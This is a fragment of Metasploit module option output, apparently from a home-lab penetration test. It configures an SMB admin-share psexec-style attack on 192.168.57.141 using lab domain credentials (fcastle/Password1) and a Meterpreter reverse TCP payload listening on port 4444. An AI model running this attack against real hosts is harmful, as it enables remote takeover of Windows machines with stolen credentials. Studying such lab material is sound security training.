 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.57.141 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...)
read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST eth0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port